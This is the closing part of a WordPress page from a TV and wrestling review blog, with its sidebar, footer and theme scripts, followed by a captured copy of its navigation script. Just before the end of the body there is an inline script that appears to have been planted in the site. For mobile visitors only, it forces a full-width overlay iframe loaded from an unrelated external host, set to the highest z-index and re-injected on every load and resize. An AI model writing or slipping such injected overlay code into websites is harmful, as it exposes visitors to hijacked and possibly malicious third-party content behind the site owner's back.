		</div>
			
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/13/aew-collision-09-13-2025/">AEW Collision (09/13/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/12/wwe-smackdown-september-12-2025-the-scope-arena/">WWE SmackDown — September 12, 2025, The Scope Arena</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/10/aew-dynamite-09-10-2025/">AEW Dynamite (09/10/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/09/wwe-nxt-09-09-2025/">WWE NXT (09/09/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/08/wwe-raw-september-8-2025-milwaukee-wi/">WWE RAW — September 8, 2025 — Milwaukee, WI</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fellowshipoffools.com/category/collectibles/">Collectibles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fellowshipoffools.com/category/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fellowshipoffools.com/category/fof-gear/">FoF Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fellowshipoffools.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fellowshipoffools.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fellowshipoffools.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fellowshipoffools.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7 current-cat"><a aria-current="page" href="https://fellowshipoffools.com/category/video-games/">Video Games</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://fellowshipoffools.com/wp-login.php">Log in</a></li>
			<li><a href="https://fellowshipoffools.com/feed/">Entries feed</a></li>
			<li><a href="https://fellowshipoffools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section></aside><!-- #secondary -->

</div>

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="top-footer">
			<div class="theme-wrapper">
				<div class="top-footer-widgets">
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
									</div>
			</div>
		</div>
					<div class="bottom-footer">
				<div class="theme-wrapper">
					<div class="bottom-footer-info">
						<div class="site-info">
							<span>
								Copyright &copy; 2026 <a href="https://fellowshipoffools.com/">Welcome to The Fellowship of Fools</a>								Theme: Latest News By <a href="https://adorethemes.com/">Adore Themes</a>.							</span>	
						</div><!-- .site-info -->
					</div>
				</div>
			</div>

	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="adore-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		
	
</div><!-- #page -->

<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9" id="adore-news-navigation-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/slick.min.js?ver=1.8.0" id="adore-news-slick-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/acmeticker.min.js?ver=1.8.0" id="adore-news-acmeticker-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/custom.min.js?ver=1.0.9" id="adore-news-custom-script-js"></script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9
body_size: 1233
content:
!function(){let b=document.getElementById("site-navigation");if(!b)return;let c=b.getElementsByTagName("button")[0];if(void 0===c)return;let a=b.getElementsByTagName("ul")[0];if(void 0===a){c.style.display="none";return}a.classList.contains("nav-menu")||a.classList.add("nav-menu"),c.addEventListener("click",function(){b.classList.toggle("toggled"),"true"===c.getAttribute("aria-expanded")?c.setAttribute("aria-expanded","false"):c.setAttribute("aria-expanded","true")}),document.addEventListener("click",function(a){let d=b.contains(a.target);d||(b.classList.remove("toggled"),c.setAttribute("aria-expanded","false"))});let e=a.getElementsByTagName("a"),f=a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");for(let d of e)d.addEventListener("focus",h,!0),d.addEventListener("blur",h,!0);for(let g of f)g.addEventListener("touchstart",h,!1);function h(){if("focus"===event.type||"blur"===event.type){let a=this;for(;!a.classList.contains("nav-menu");)"li"===a.tagName.toLowerCase()&&a.classList.toggle("focus"),a=a.parentNode}if("touchstart"===event.type){let b=this.parentNode;for(let c of(event.preventDefault(),b.parentNode.children))b!==c&&c.classList.remove("focus");b.classList.toggle("focus")}}}()